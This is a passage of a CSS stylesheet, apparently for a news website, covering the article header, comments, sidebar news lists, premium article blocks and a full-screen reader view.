            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
            background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
            background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
            background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
        }


    .section.top-single .info {
        position: absolute;
        z-index: 1;
        bottom: 20px;
        left: 0;
        width: 100%;
    }

        .section.top-single .info > .container {
            padding: 0 15px;
        }

        .section.top-single .info .hora {
            font-family: "ITCFG-MdCd";
            font-size: 14px;
            color: #777;
            margin-right: 5px;
        }

        .section.top-single .info .label-club {
        }

        .section.top-single .info h1 {
            margin-top: 10px;
        }

            .section.top-single .info h1,
            .section.top-single .info h1 > a {
                font-family: "ITCFG-DmCd";
                font-size: 40px;
                line-height: 36px;
                color: #fff;
                text-transform: uppercase;
            }

    .section.top-single.premium h1,
    .section.top-single.premium h1 > a {
        color: #b3a366;
    }

    .section.top-single .info h1 > a {
        text-decoration: none;
    }

        .section.top-single .info h1 > a:hover {
            color: #EE1400;
        }

    .section.top-single .info p {
        font-family: "ITCFG-Med";
        font-size: 20px;
        line-height: 24px;
        color: #fff;
        position: relative;
    }



    .section.top-single .scroll-down {
        position: absolute;
        display: inline-block;
        width: 40px;
        height: 40px;
        background: #EE1400;
        left: -70px;
        margin-top: 0px;
        top: -10px;
        border-radius: 50%;
        text-align: center;
        line-height: 43px;
        font-size: 24px;
        color: white;
    }

body.pink .section.top-single .scroll-down {
    background: #ff3156;
}


@media (min-width: 768px) {

    .section.top-single {
        height: 450px;
    }

        .section.top-single .info h1,
        .section.top-single .info h1 > a {
            font-size: 50px;
            line-height: 46px;
        }

        .section.top-single .img img {
            position: fixed;
        }
}


@media (min-width: 992px) {

    .section.top-single {
        height: 550px;
    }

        .section.top-single .info h1,
        .section.top-single .info h1 > a {
            font-size: 60px;
            line-height: 56px;
        }

        .section.top-single .info > .container {
            padding: 0 120px;
        }
}


@media (min-width: 1200px) {

    .section.top-single {
        height: 650px;
    }

        .section.top-single .info > .container {
            padding: 0 200px;
        }

        .section.top-single .info h1,
        .section.top-single .info h1 > a {
            font-size: 80px;
            line-height: 75px;
        }
}





/* ==========================================================================
   JW PLAYER
   ========================================================================== */

.jwplayer .jwpreview {
    background-size: cover !important;
}







/* ==========================================================================
   SIDE BLOCK & ARTICLE PAGE
   ========================================================================== */

a.maximize {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #EE1400;
    position: absolute;
    display: block;
    text-decoration: none !important;
    transition: all .2s ease-in;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -ms-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
}

    a.maximize span {
        color: white;
        line-height: 40px;
        text-align: center;
        display: block;
    }

    a.maximize:hover {
        -ms-transform: scale(0.95,0.95); /* IE 9 */
        -webkit-transform: scale(0.95,0.95); /* Chrome, Safari, Opera */
        transform: scale(0.95,0.95);
    }

    a.maximize:active {
        -ms-transform: scale(0.85,0.85); /* IE 9 */
        -webkit-transform: scale(0.85,0.85); /* Chrome, Safari, Opera */
        transform: scale(0.85,0.85);
    }



.hiddenoverflow {
    overflow: hidden;
}

.article-container {
    /*retirado para resolver bug fancys*/
    /*position: relative;*/
    background-color: white;
    z-index: 2;
}

    .article-container.noticia {
        border-bottom: 1px solid #E5E5E5;
    }

    .article-container .article-photo {
        position: relative;
    }

    .article-container a.maximize {
        left: -60px;
        top: 48px;
    }

    .article-container.locked a.maximize {
        display: none !important;
    }

.article-photo a.maximize {
    left: auto;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.article-container h1 {
    position: relative;
    padding-right: 0px;
    text-transform: uppercase;
    font-size: 24px;
    line-height: 24px;
}

.article-container.premium h1 {
    color: #B3A265;
}



.article-container .article-header {
    position: relative;
    padding-top: 15px;
    margin-bottom: 19px;
}

.article-container.noticia .article-header {
    //padding-top: 30px;
    margin-bottom: 0px;
}

.article-container .article-header .stats {
    font-size: 11px;
    line-height: 14px;
    color: #777;
    margin-bottom: 5px;
}

    .article-container .article-header .stats > span {
        display: block;
    }

    .article-container .article-header .stats span:before {
        color: #BFBFBF;
        margin-right: 3px;
        vertical-align: middle;
        font-size: 14px;
        line-height: 14px;
    }


.article-container .article-header > p {
    font-family: "ITCFG-BkIt";
    font-size: 16px;
    color: #555;
    line-height: 16px;
    padding: 10px 0;
    padding-right: 40px;
    margin-bottom: 5px;
}

.article-container .article-header > h2 {
    font-family: "ITCFG-BkCd";
    font-size: 18px;
    color: #B3B3B3;
    line-height: 18px;
    padding: 5px 0;
    padding-right: 40px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.article-container .article-header .social {
    position: absolute;
    right: 0;
    bottom: 0px;
    z-index: 3;
}

.article-container.noticia .article-header .social {
    bottom: 10px;
}

.article-container .article-actions {
    height: 50px;
    line-height: 50px;
    border-bottom: 1px solid #E5E5E5;
    position: relative;
}

    .article-container .article-actions .source {
        line-height: 50px;
        font-size: 11px;
        color: #777;
    }

    .article-container .article-actions .actions {
        position: absolute;
        right: 0px;
        top: 0px;
        width: auto;
        height: auto;
        font-size: 0;
        line-height: 0px;
        padding: 15px 0px 15px;
        background: none;
    }

        .article-container .article-actions .actions a {
            display: inline-block;
            width: 32px;
            height: 100%;
            font-size: 18px;
            line-height: 20px;
            text-align: center;
        }

            .article-container .article-actions .actions a + a {
                border-left: 1px solid #E5E5E5;
            }

.article-container .article-body:after {
    content: '';
    height: 1px;
    margin: 0 15px;
    display: block;
    border-bottom: 1px solid #EBEFEF;
    padding-bottom: 20px;
    margin-bottom: 30px;
}

.article-container .article-main p {
    font-size: 16px;
    line-height: 19px;
    color: #1F1F1F;
    padding-top: 20px;
}

/*new 20151201*/
.article-container .article-main {
    font-size: 16px;
    line-height: 19px;
    color: #1F1F1F;
    padding-top: 20px;
}
/*end new*/

.article-container .article-side {
    padding-top: 25px;
}

    .article-container .article-side .st.bl {
        margin-bottom: 15px;
    }

    .article-container .article-side .categories ul {
        display: block;
    }

        .article-container .article-side .categories ul li {
            display: block;
            line-height: 26px;
            font-size: 16px;
            padding-top: 3px;
            padding: 3px 5px 0;
        }

            .article-container .article-side .categories ul li + li {
                border-top: 1px solid #E5E5E5;
            }

            .article-container .article-side .categories ul li a {
                color: #808080;
                transition: all .2s ease-out;
                -webkit-transition: all .2s ease-out;
                -moz-transition: all .2s ease-out;
                -ms-transition: all .2s ease-out;
                -o-transition: all .2s ease-out;
            }

                .article-container .article-side .categories ul li a:hover {
                    color: #EE1400;
                }

    .article-container .article-side .tags {
        margin-top: 30px;
    }

        .article-container .article-side .tags ul {
            display: block;
            font-size: 0;
            line-height: 0;
            margin: 0 -3px 0 -2px;
        }

            .article-container .article-side .tags ul li {
                display: inline-block;
                margin: 0px 3px 5px 2px;
            }

                .article-container .article-side .tags ul li a {
                    line-height: 13px;
                    padding: 5px 8px;
                    display: block;
                    background-color: #F9F9F9;
                    border: 1px solid #E5E5E5;
                    font-size: 12px;
                    color: #808080;
                    border-radius: 3px;
                    text-decoration: none;
                    transition: all .2s ease-out;
                    -webkit-transition: all .2s ease-out;
                    -moz-transition: all .2s ease-out;
                    -ms-transition: all .2s ease-out;
                    -o-transition: all .2s ease-out;
                }

                    .article-container .article-side .tags ul li a:hover {
                        color: #EE1400;
                        border-color: #EE1400;
                    }


.article-container .article-comments .sign-in-comments {
    font-size: 16px;
    font-family: "ITCFG-MdCd";
    color: #A1A1A1;
    text-align: center;
    padding: 0 0 15px;
}

    .article-container .article-comments .sign-in-comments a {
        text-decoration: underline;
        color: #F82400;
    }

body.pink .article-container .article-comments .sign-in-comments a {
    color: #ff3156;
}

.article-container .article-comments .sign-in-comments a:hover {
    text-decoration: none;
}

.article-container #formComment {
    padding-bottom: 15px;
}

    .article-container #formComment textarea {
        width: 100%;
        height: 105px;
        border: 3px solid #EBEFEF;
        border-radius: 2px;
        resize: none;
        padding: 10px;
        line-height: 14px;
        font-size: 14px;
        color: #777;
    }

    .article-container #formComment .form-actions {
        margin-top: 10px;
    }

        .article-container #formComment .form-actions > span {
            color: #808080;
            font-size: 12px;
            display: inline-block;
            margin-right: 15px;
            opacity: .3;
        }

            .article-container #formComment .form-actions > span.active {
                opacity: 1;
            }

.article-container .comments {
    margin-top: 10px;
}

.article-container .comment {
    padding-bottom: 10px;
    border-bottom: 3px solid #EAEEF0;
}

    .article-container .comment:last-child {
        border-width: 0px;
        padding-bottom: 30px;
    }

    .article-container .comment.featured {
        padding-bottom: 0;
    }


    .article-container .comment.featured {
        background-color: #F6F9FA;
        border-top: 1px solid #EAEEEF;
        border-bottom: 3px solid #EAEEEF;
    }

        .article-container .comment.featured .comment-stats {
            border-bottom: 1px solid #EAEEEF;
            padding: 15px 10px;
        }

    .article-container .comment .comment-stats .actions {
        padding: 0px 10px;
    }

    .article-container .comment .comment-stats .stats,
    .article-container .comment .comment-stats .actions {
        display: inline-block;
    }

    .article-container .comment.featured .comment-stats h3 {
        text-transform: uppercase;
        font-size: 18px;
        color: #1F1F1F;
        line-height: 18px;
    }

    .article-container .comment .icon-thumbsup,
    .article-container .comment .icon-thumbsdown {
        font-size: 14px;
        color: #000;
        vertical-align: middle;
        line-height: 22px;
        display: inline-block;
    }

    .article-container .comment .icon-thumbsdown {
        margin-left: 10px;
    }

        .article-container .comment .icon-thumbsup:before,
        .article-container .comment .icon-thumbsdown:before {
            font-size: 22px;
            vertical-align: middle;
            line-height: 22px;
            display: inline-block;
            position: relative;
            top: -2px;
            margin-right: 8px;
            cursor: pointer;
            transition: all .2s ease-out;
            -webkit-transition: all .2s ease-out;
            -moz-transition: all .2s ease-out;
            -ms-transition: all .2s ease-out;
            -o-transition: all .2s ease-out;
        }

    .article-container .comment .icon-thumbsup:before {
        color: #6AD11F;
    }

    .article-container .comment .icon-thumbsdown:before {
        color: #F58600;
    }

    .article-container .comment .icon-thumbsup:hover:before,
    .article-container .comment .icon-thumbsdown:hover:before {
        color: #555;
    }

    .article-container .comment .comment-body {
        padding: 15px 10px;
        position: relative;
    }

        .article-container .comment .comment-body .profile {
            display: none;
        }



        .article-container .comment .comment-body .message {
            padding-left: 0px;
            width: 100%;
        }

            .article-container .comment .comment-body .message .author {
                margin-left: 0px;
                font-size: 14px;
                font-family: "ITCFG-DmCd";
                text-transform: uppercase;
            }

            .article-container .comment .comment-body .message .date {
                font-size: 14px;
            }

            .article-container .comment .comment-body .message p {
                padding-top: 10px;
                font-size: 14px;
            }

        .article-container .comment .comment-body .badges {
            margin: 0 -10px;
            font-size: 0;
            line-height: 0;
            text-align: center;
            margin-top: 5px;
        }

        .article-container .comment .comment-body .badge {
            display: inline-block;
        }

            .article-container .comment .comment-body .badge + .badge {
                margin-left: 3px;
            }

    .article-container .comment.level1 {
        margin-left: 70px;
        position: relative;
    }

        .article-container .comment.level1:before {
            position: absolute;
            right: 100%;
            top: 33px;
            content: "\e64c";
            display: block;
            font-size: 60px;
            color: #EAEEF0;
            font-family: 'icomoon';
        }

.article-container .article-nav {
    font-size: 0;
    line-height: 0;
    padding: 15px 0;
    border-top: 1px solid #E5E5E5;
    margin: 0px;
}

    .article-container .article-nav a.nav {
        width: 50%;
        display: block;
        position: relative;
        display: inline-block;
        padding: 0 10px;
        vertical-align: top;
    }

        .article-container .article-nav a.nav span.icon {
            font-size: 24px;
            color: #ED1300;
            position: absolute;
            top: 5px;
            transition: all .2s ease-in;
            -webkit-transition: all .2s ease-in;
            -moz-transition: all .2s ease-in;
            -ms-transition: all .2s ease-in;
            -o-transition: all .2s ease-in;
        }

        .article-container .article-nav a.nav.prev {
            padding-left: 30px;
        }

        .article-container .article-nav a.nav.next {
            padding-right: 30px;
            border-left: 1px solid #E5E5E5;
            text-align: right;
        }

        .article-container .article-nav a.nav.prev span.icon {
            left: 0;
        }

        .article-container .article-nav a.nav.next span.icon {
            right: 0;
        }

        .article-container .article-nav a.nav span.nav-label {
            display: block;
            font-size: 14px;
            font-style: italic;
            color: #808080;
            line-height: 14px;
        }

        .article-container .article-nav a.nav p {
            font-size: 16px;
            line-height: 16px;
            padding: 5px 0;
            color: #1F1F1F;
            font-family: "ITCFG-DmCd";
        }

        .article-container .article-nav a.nav:hover p {
            color: #EE1400;
        }

        .article-container .article-nav a.nav.prev:hover span.icon {
            left: -3px;
        }

        .article-container .article-nav a.nav.next:hover span.icon {
            right: -3px;
        }


.noticias-relacionadas {
    margin-top: 60px;
}

    .noticias-relacionadas button.slick-prev,
    .noticias-relacionadas button.slick-next {
        display: none !important;
    }

    .noticias-relacionadas .st.bl {
        margin: 15px 15px;
        margin-top: 0;
    }

    .noticias-relacionadas .slick-dots {
        position: absolute;
        right: 15px;
        top: -33px;
        bottom: auto;
        left: auto;
        width: auto;
    }

.sidebar {
    padding-top: 0;
    padding-bottom: 0;
}

.side-block {
    padding-top: 30px;
    margin-left: 15px;
    margin-right: 15px;
}



    .side-block ~ .side-block {
    }

    .side-block.ads {
        width: 300px;
        margin-left: auto;
        margin-right: auto;
        position: relative;
    }

.banners .publine,
.ads .publine {
    position: relative;
    margin-top: 28px;
}

    .ads .publine.small,
    .banners .publine.small {
        margin-top: 5px;
    }

    .ads .publine:before,
    .ads .publine:after,
    .banners .publine:before,
    .banners .publine:after {
        content: '';
        position: absolute;
        display: block;
        height: 1px;
        width: 100%;
        background-color: #E5E5E5;
        z-index: 1;
        top: 0;
    }

.ads,
.banners {
    text-align: center;
}

    .ads .publine:before,
    .banners .publine:before {
        left: 0;
    }

    .ads .publine:after,
    .banners .publine:after {
        z-index: 2;
        background-color: #ED1300;
        width: 22px;
        right: 0;
        margin-top: 0px;
    }

    .ads .pub,
    .banners .pub {
        padding-bottom: 0;
    }

    .banners.side {
        padding-top: 15px;
        margin-top: -15px;
    }

        .banners.side .banner + .banner {
            margin-top: 15px;
        }

    .ads .st.bb,
    .banners .st.bb {
        margin-bottom: 20px;
        text-align: left;
    }

/*.ads .st.bb + .pub,
        .banners .st.bb + .pub {
            padding-top: 0;
        }*/

.side-block.news {
}

    .side-block.news .news-list {
        height: 435px;
        border-top: 1px solid #E5E5E5;
        border-bottom: 1px solid #E5E5E5;
    }

.news-list .news-item {
    margin-top: -1px;
    margin-bottom: -1px;
    position: relative;
    padding: 15px 0;
    min-height: 87px;
}

    .news-list .news-item + .news-item {
        border-top: 1px solid #E5E5E5;
    }

    .news-list .news-item > .stats,
    .news-list .news-item > h2 {
        padding-left: 115px;
    }

    .news-list .news-item.premium .news-pic img,
    .news-item.premium .thumb-img img {
        border: 3px solid #B3A366;
    }

    .news-list .news-item.premium h2 a,
    .news-item.premium .thumb-info a h3 {
        color: #B3A366;
    }

        .news-list .news-item.premium h2 a:hover,
        .news-item.premium .thumb-info a:hover h3 {
            color: #ED1300;
        }

    .news-list .news-item.premium .news-pic:hover img,
    .news-item.premium .thumb-img:hover img {
        border-color: #ED1300;
    }

    .news-list .news-item > .stats {
        font-size: 11px;
        font-family: "ITCFG-Med";
        color: #777;
        line-height: 15px;
        padding-right: 15px;
    }

        .news-list .news-item > .stats span {
            color: #000;
        }

    .news-list .news-item > H2 {
        font-size: 16px;
        margin: 0;
        padding-top: 0;
        padding-bottom: 0;
        line-height: 16px;
        padding-right: 15px;
    }

        .news-list .news-item > H2 > a > p {
            font-size: 16px;
            margin: 0;
            padding-top: 0;
            padding-bottom: 0;
            line-height: 16px;
            padding-right: 15px;
            font-family: "ITCFG-DmCd";
            color: #999;
        }





    .news-list .news-item > a.news-pic {
        display: block;
        position: absolute;
        left: 0;
        top: 15px;
        width: 100px;
    }

        .news-list .news-item > a.news-pic img {
            width: 100%;
            height: auto;
        }

.side-block .nav-tabs.icon-mode li.active a,
.side-block .nav-tabs.icon-mode li.active a:hover,
.side-block .nav-tabs.icon-mode li.active a:focus,
.side-block .nav-tabs.icon-mode li a:hover,
.side-block .nav-tabs.icon-mode li a:active,
.side-block .nav-tabs.icon-mode li a:focus {
    border-width: 3px !important;
}

.side-block .nav-tabs.icon-mode li a span {
    vertical-align: middle;
    line-height: 24px;
}

    .side-block .nav-tabs.icon-mode li a span.icon-time {
        font-size: 19px;
    }


/* ==========================================================================
   ARTICLE PREMIUM
   ========================================================================== */

.article-premium .exclusive {
    background-color: #4D4F55;
    position: relative;
    width: auto;
    height: 96px;
}


    .article-premium .exclusive:after {
        content: '';
        display: block;
        height: 10px;
        position: absolute;
        top: 100%;
        margin-top: -8px;
        background: url(../img/misc/picotado-lg.png) top center no-repeat;
        left: 0;
        right: 0;
    }


    .article-premium .exclusive .r {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 100px;
        background-color: #272D2F;
        text-align: center;
        padding-top: 14px;
    }

        .article-premium .exclusive .r .icon-r {
            color: #B3A265;
            font-size: 44px;
            line-height: 44px;
            display: inline-block;
        }

        .article-premium .exclusive .r p {
            color: white;
            font-family: "ITCFG-DmCd";
            font-size: 16px;
            line-height: 16px;
            padding: 5px 0;
            font-style: italic;
        }

    .article-premium .exclusive .ribbon {
        width: 33px;
        position: absolute;
        top: 0;
        right: 10px;
    }

        .article-premium .exclusive .ribbon img {
            width: 100%;
            height: auto;
        }


    .article-premium .exclusive > h3,
    .article-premium .exclusive > p {
        font-size: 14px;
        color: white;
        text-align: left;
        padding-left: 115px;
        line-height: 14px;
        padding-right: 15px;
    }

    .article-premium .exclusive > h3 {
        text-transform: uppercase;
        padding-top: 18px;
    }

    .article-premium .exclusive > p {
        padding-top: 3px;
    }


        .article-premium .exclusive > p a {
            color: white;
            text-decoration: underline;
        }


.article-premium .more {
    padding: 25px 0 20px;
    border-bottom: 1px solid #E5E5E5;
}

    .article-premium .more .col3 {
        text-align: center;
    }

        .article-premium .more .col3 h3 {
            text-transform: uppercase;
            color: #B3A366;
            font-size: 22px;
            line-height: 22px;
            padding-top: 20px;
        }

    .article-premium .more h3 {
        text-transform: uppercase;
        color: #B3A366;
        font-size: 32px;
        line-height: 32px;
        padding-bottom: 20px;
        text-align: center;
    }

    .article-premium .more .col2 {
        text-align: center;
    }

        .article-premium .more .col2 img {
            margin: 0 auto;
        }

    .article-premium .more .col1 {
        text-align: center;
        padding-top: 20px;
    }

        .article-premium .more .col1 ul {
            font-size: 0;
            line-height: 0;
            text-align: left;
            width: 100%;
            max-width: 230px;
            display: block;
            margin: 0 auto;
        }

            .article-premium .more .col1 ul li {
                width: 50%;
                display: inline-block;
                font-size: 14px;
                color: #1f1f1f;
                line-height: 16px;
                font-family: "ITCFG-MdCd";
                vertical-align: middle;
                padding-left: 20px;
                margin: 0;
                position: relative;
            }

                .article-premium .more .col1 ul li:before {
                    content: "\e61b";
                    font-family: "icomoon";
                    display: inline-block;
                    position: absolute;
                    left: 0;
                    vertical-align: middle;
                    top: -1px;
                    color: #0081ED;
                }

        .article-premium .more .col1 h2 {
            color: #B3A366;
            font-size: 22px;
            line-height: 22px;
            position: relative;
            display: inline-block;
            font-style: italic;
            padding-top: 25px;
            font-family: "ITCFG-MdCd";
            margin-right: 10%;
        }

        .article-premium .more .col1 .btn {
            margin-top: 6px;
        }

        .article-premium .more .col1 h2 img {
            width: 100%;
            height: auto;
            position: absolute;
            top: 100%;
            margin-top: -1px;
            left: 0;
        }

.article-premium .features {
    padding: 30px 0;
}

    .article-premium .features ul {
    }

        .article-premium .features ul li {
            text-align: center;
        }

            .article-premium .features ul li span, .article-premium .features ul li a.iconLink {
                background-color: #272D2F;
                display: inline-block;
                width: 68px;
                height: 68px;
                border: 4px solid #B3A366;
                border-radius: 50%;
                color: white;
                line-height: 58px;
                font-size: 38px;
                position: relative;
                text-decoration: none;
            }

                .article-premium .features ul li span i, .article-premium .features ul li a.iconLink i {
                    position: absolute;
                    left: 12px;
                    top: -5px;
                    background-color: #EE1400;
                    color: white;
                    font-size: 11px;
                    line-height: 11px;
                    padding: 3px 5px;
                    -ms-transform: rotate(-12deg);
                    -moz-transform: rotate(-12deg);
                    -webkit-transform: rotate(-12deg);
                    -o-transform: rotate(-12deg);
                    transform: rotate(-12deg);
                }

            .article-premium .features ul li p {
                font-size: 14px;
                font-family: "ITCFG-Med";
                line-height: 16px;
                padding: 7px 15px 15px 15px;
            }

@media (max-width: 767px) {

    .side-block.ads .publine {
        display: none;
    }

    .article-premium .exclusive,
    .article-premium .more {
        margin-left: -15px;
        margin-right: -15px;
    }


    .article-premium .more {
        padding: 0px 0 20px;
    }


        .article-premium .more .col1 {
            padding-top: 0px;
        }

    /*.article-premium .more .col1 h2 {
                margin: 0;
            }*/

    .article-premium .features ul li p {
        padding: 7px 0px 15px 0px;
        font-size: 12px;
        line-height: 14px;
    }

    .article-premium .more h3 {
        padding-top: 10px;
        font-size: 22px;
        line-height: 22px;
        max-width: 70%;
        margin: 0 auto;
    }
}


@media (min-width: 768px) {

    .article-premium .exclusive:after {
        width: 748px;
        left: -14px;
        right: auto;
        background: url(../img/misc/picotado-sm.png) no-repeat;
    }

    .article-premium .exclusive > h3 {
        padding-top: 24px;
        font-size: 22px;
    }

    .article-premium .exclusive > p {
        padding-top: 10px;
        font-size: 18px;
        line-height: 31px;
    }


        .article-premium .exclusive > p a {
            color: white;
            line-height: 18px;
            padding: 6px;
            border: 1px solid white;
            border-radius: 3px;
            text-decoration: none;
        }

            .article-premium .exclusive > p a:hover {
                border-color: #B3A265;
                color: #B3A265;
            }


    .article-container.noticia .article-header {
        min-height: 135px;
    }
}

@media (min-width: 992px) {

    .article-premium .exclusive:after {
        width: 658px;
        left: -10px;
        background: url(../img/misc/picotado-md.png) no-repeat;
    }

    .article-premium .exclusive > h3 {
        padding-top: 24px;
        font-size: 18px;
    }

    .banners.side {
        padding-top: 35px;
    }

        .banners.side .pub {
            padding-bottom: 36px;
        }
}


@media (min-width: 1200px) {
    .article-premium .exclusive:after {
        width: 834px;
        left: -32px;
        background: url(../img/misc/picotado-lg.png) no-repeat;
    }

    .article-premium .exclusive > h3,
    .article-premium .exclusive > p {
        text-align: center;
        padding-right: 40px;
    }

    .article-premium .exclusive > h3 {
    }

    .article-premium .exclusive > p {
        font-size: 14px;
    }

    .banners.side {
        padding-top: 15px;
    }

        .banners.side .pub {
            padding-bottom: 0px;
        }

    .article-container.noticia h1:before {
        content: '';
        position: absolute;
        left: -10px;
        top: 0;
        display: block;
        border-left: 1px solid #E5E5E5;
        height: 100%;
    }

    .article-container.locked h1:before {
        display: none;
    }
}




/* ==========================================================================
   READER
   ========================================================================== */


.reader,
.reader * {
    transition: all .5s ease-out;
    -webkit-transition: all .5s ease-out;
    -moz-transition: all .5s ease-out;
    -ms-transition: all .5s ease-out;
    -o-transition: all .5s ease-out;
}

.reader {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99999999;
    background-color: #272E31;
    overflow: hidden;
    display: none;
    padding-top: 62px;
}

    .reader.open {
        display: block;
    }

        .reader.open.fadeIn {
            opacity: 0;
            -ms-transform: scale(.95); /* IE 9 */
            -webkit-transform: scale(.95); /* Chrome, Safari, Opera */
            transform: scale(.95);
            transition: all .5s ease-in-out;
            -webkit-transition: all .5s ease-in-out;
            -moz-transition: all .5s ease-in-out;
            -ms-transition: all .5s ease-in-out;
            -o-transition: all .5s ease-in-out;
        }

            .reader.open.fadeIn.show {
                opacity: 1;
                -ms-transform: scale(1); /* IE 9 */
                -webkit-transform: scale(1); /* Chrome, Safari, Opera */
                transform: scale(1);
            }

    .reader .top {
        height: 62px;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 62px;
    }

        .reader .top a.close {
            line-height: 38px;
            font-size: 38px;
            opacity: 1;
            text-shadow: none;
            position: absolute;
            right: 10px;
            top: 10px;
            transition: all .2s ease-out;
            -webkit-transition: all .2s ease-out;
            -moz-transition: all .2s ease-out;
            -ms-transition: all .2s ease-out;
            -o-transition: all .2s ease-out;
        }

            .reader .top a.close:hover:before {
                content: "\e61d";
            }

            .reader .top a.close:active {
                -ms-transform: scale(.95); /* IE 9 */
                -webkit-transform: scale(.95); /* Chrome, Safari, Opera */
                transform: scale(.95);
            }

        .reader .top a.icon-r {
            font-size: 38px;
            line-height: 38px;
            text-decoration: none;
            position: absolute;
            left: 50%;
            top: 11px;
            width: 38px;
            text-align: center;
            margin-left: -19px;
        }

        .reader .top .switch {
            width: 33px;
            height: 20px;
            margin: 0 40px;
            border-radius: 10px;
            position: absolute;
            left: 1px;
            top: 21px;
            cursor: pointer;
            transition: all .2s ease-out;
            -webkit-transition: all .2s ease-out;
            -moz-transition: all .2s ease-out;
            -ms-transition: all .2s ease-out;
            -o-transition: all .2s ease-out;
        }

            .reader .top .switch:hover {
                box-shadow: inset 0 0 5px rgba(0,0,0,0.3);
            }

            .reader .top .switch ins {
                display: block;
                position: absolute;
                width: 16px;
                height: 16px;
                background-color: #ED1300;
                border-radius: 50%;
                top: 2px;
                left: 15px;
                transition: all .2s ease-in-out;
                -webkit-transition: all .2s ease-in-out;
                -moz-transition: all .2s ease-in-out;
                -ms-transition: all .2s ease-in-out;
                -o-transition: all .2s ease-in-out;
            }

            .reader .top .switch.on ins {
                left: 2px;
            }

            .reader .top .switch .icon-theme-light,
            .reader .top .switch .icon-theme-dark {
                position: absolute;
                top: 0;
                color: #ED1300;
                line-height: 24px;
                font-size: 24px;
                display: inline-block;
                top: -2px;
            }

            .reader .top .switch .icon-theme-light {
                right: 100%;
                margin-right: 5px;
            }

            .reader .top .switch .icon-theme-dark {
                left: 100%;
                margin-left: 5px;
            }

    .reader .overlay {
        position: absolute;
        top: 0;
        left: -20000px;
        width: 100%;
        height: 100%;
        z-index: 9;
        background-color: rgba(0,0,0,0);
        transition: background-color .4s ease-out;
        -webkit-transition: background-color .4s ease-out;
        -moz-transition: background-color .4s ease-out;
        -ms-transition: background-color .4s ease-out;
        -o-transition: background-color .4s ease-out;
    }

        .reader .overlay.open {
            left: 0;
            background-color: rgba(0,0,0,.8);
        }

    .reader .sidenews {
        width: 422px;
        background-color: #ED1300;
        height: 100%;
        padding: 50px 0;
        position: absolute;
        right: 100%;
        margin-right: -4px;
        z-index: 10;
        border-right: 4px solid #ED1300;
        transition: all .2s cubic-bezier(0.52,0,0.52,1);
        -webkit-transition: all .4s cubic-bezier(0.52,0,0.52,1);
        -moz-transition: all .4s cubic-bezier(0.52,0,0.52,1);
        -ms-transition: all .4s cubic-bezier(0.52,0,0.52,1);
        -o-transition: all .4s cubic-bezier(0.52,0,0.52,1);
    }

        .reader .sidenews .nano-pane {
            right: 9px;
        }

        .reader .sidenews.open {
            margin-right: -422px;
        }

        .reader .sidenews .panel-header {
            height: 50px;
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            padding: 0 10px;
            z-index: 2;
            background-color: #ED1300;
        }

            .reader .sidenews .panel-header p {
                font-size: 16px;
                color: white;
                font-family: "ITCFG-MdCd";
                line-height: 16px;
                padding: 17px 0;
            }

            .reader .sidenews .panel-header ul {
                position: absolute;
                right: 0px;
                top: 12px;
                color: white;
            }

                .reader .sidenews .panel-header ul.nav-tabs {
                    border-color: transparent;
                }

                .reader .sidenews .panel-header ul li a,
                .reader .sidenews .panel-header ul li.active a {
                    color: white !important;
                    transition: all .2s ease-out;
                    -webkit-transition: all .2s ease-out;
                    -moz-transition: all .2s ease-out;
                    -ms-transition: all .2s ease-out;
                    -o-transition: all .2s ease-out;
                }

                .reader .sidenews .panel-header ul li:hover a {
                    border-bottom-color: rgba(255,255,255,.5) !important;
                }

                .reader .sidenews .panel-header ul li.active a {
                    border-bottom-color: white !important;
                }

        .reader .sidenews a.news-toggle {
            position: absolute;
            left: 100%;
            top: 50%;
            line-height: 75px;
            font-size: 75px;
            color: #ED1300;
            margin-top: -37px;
            z-index: 10;
            width: 21px;
            text-decoration: none;
        }

            .reader .sidenews a.news-toggle:before {
                width: 21px;
            }

            .reader .sidenews a.news-toggle > span {
                color: white;
                font-size: 12px;
                line-height: 75px;
                text-align: center;
                position: absolute;
                left: 0;
                width: 100%;
                top: 0;
            }

            .reader .sidenews a.news-toggle:hover > span {
                color: #272E31;
            }


        .reader .sidenews .news-container,
        .reader .content-container {
            height: 100%;
            position: relative;
        }

        .reader .sidenews .news-list {
            height: 100%;
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
        }

            .reader .sidenews .news-list .nano-content {
                background-color: #252D2F;
            }

            .reader .sidenews .news-list .news-item {
                border-left: 3px solid transparent;
                padding-left: 10px;
                transition: all .2s ease-out;
                -webkit-transition: all .2s ease-out;
                -moz-transition: all .2s ease-out;
                -ms-transition: all .2s ease-out;
                -o-transition: all .2s ease-out;
            }

                .reader .sidenews .news-list .news-item + .news-item {
                    border-top-color: #333737;
                }

                .reader .sidenews .news-list .news-item > h2 {
                    padding-right: 30px;
                }

                .reader .sidenews .news-list .news-item:not(.premium) h2 a {
                    color: #999;
                }

    .reader .news-list .news-item > .stats span {
        color: #777;
    }

    .reader .news-list .news-item > a.news-pic {
        left: 9px;
    }




    .reader .sidenews .sponsor {
        position: absolute;
        left: 0;
        bottom: 0;
    }


    .reader .body {
        height: 100%;
        position: relative;
    }

    .reader .content .nano-pane {
        right: 25px;
    }

    .reader .content.nano {
        height: 100%;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
    }

    .reader .content .inner-content {
        width: 770px;
        max-width: 86%;
        margin: 0 auto;
    }

    .reader .article-container {
        background-color: transparent;
        border-bottom: none;
        padding: 30px 0;
    }

        .reader .article-container .article-header {
            padding-top: 0;
        }

        .reader .article-container h1:before {
            display: none;
            border: none;
        }



/* ==========================================================================
   READER SKINS
